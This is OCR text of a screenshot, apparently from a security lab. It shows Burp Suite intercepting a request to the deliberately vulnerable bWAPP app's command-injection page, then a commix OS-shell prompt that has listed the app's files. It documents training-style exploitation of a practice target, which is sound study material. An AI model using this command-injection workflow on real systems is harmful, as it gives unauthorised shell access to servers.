 Applications Places Terminal Sun 21:25 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history We
root@7h3pr0xy: ~
File Edit View Search Terminal Help
Request to http://192.168
Forward Drop
mment this item
Raw Params Headers He
POST /bWAPP/commandi.
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X
Accept: text/html,applicat
Accept-Language: en-US,
Accept-Encoding: gzip, de
Referer: http://192.168.1.
Content-Type: application
Content-Length: 28
Cookie: PHPSESSID=d7f0
Connection: close
Upgrade-Insecure-Reques
target=127.0.0.1&form=s
bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php commandi_blind.php config.inc c
onfig.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db dir
ectory_traversal_1.php directory_traversal_2.php documents fonts functions_external.php heartbleed.php hosthe
ader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php
htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images index.php info.php in
fo_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php informa
tion_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php insecure_crypt_storage_3.php
insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php insecure_i
frame.php install.php insuff_transp_layer_protect_1.php insuff_transp_layer_protect_2.php insuff_transp_layer
_protect_3.php insuff_transp_layer_protect_4.php js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldap
i.php lfi_sqlitemanager.php login.php logout.php logs maili.php manual_interv.php message.txt password_change
.php passwords php_cgi.php php_eval.php phpi.php phpi_sqlitemanager.php phpinfo.php portal.bak portal.php por
tal.zip reset.php restrict_device_access.php restrict_folder_access.php rlfi.php robots.txt secret-cors-1.php
secret-cors-2.php secret-cors-3.php secret.php secret_change.php secret_html.php security.php security_level
_check.php security_level_set.php selections.php shellshock.php shellshock.sh sm_cors.php sm_cross_domain_pol
icy.php sm_dos_1.php sm_dos_2.php sm_dos_3.php sm_dos_4.php sm_ftp.php sm_local_priv_esc_1.php sm_local_priv_
esc_2.php sm_mitm_1.php sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.php sm_snmp.php sm_webdav.php s
m_xst.php smgmt_admin_portal.php smgmt_cookies_httponly.php smgmt_cookies_secure.php smgmt_sessionid_url.php
smgmt_strong_sessions.php soap sqli_1.php sqli_10-1.php sqli_10-2.php sqli_11.php sqli_12.php sqli_13-ps.php
sqli_13.php sqli_14.php sqli_15.php sqli_16.php sqli_17.php sqli_2-ps.php sqli_2.php sqli_3.php sqli_4.php sq
li_5.php sqli_6.php sqli_7.php sqli_8-1.php sqli_8-2.php sqli_9.php sqli_drupal.php ssii.php ssrf.php stylesh
eets test.php top_security.php training.php training_install.php unrestricted_file_upload.php unvalidated_red
ir_fwd_1.php unvalidated_redir_fwd_2.php user_activation.php user_extra.php user_new.php web.config ws_soap.p
hp xmli_1.php xmli_2.php xss_ajax_1-1.php xss_ajax_1-2.php xss_ajax_2-1.php xss_ajax_2-2.php xss_back_button.
php xss_custom_header.php xss_eval.php xss_get.php xss_href-1.php xss_href-2.php xss_href-3.php xss_json.php
xss_login.php xss_php_self.php xss_phpmyadmin.php xss_post.php xss_referer.php xss_sqlitemanager.php xss_stor
ed_1.php xss_stored_2.php xss_stored_3.php xss_stored_4.php xss_user_agent.php xxe-1.php xxe-2.php
commix(os_shell) >
? < + > Type a search term 0 matches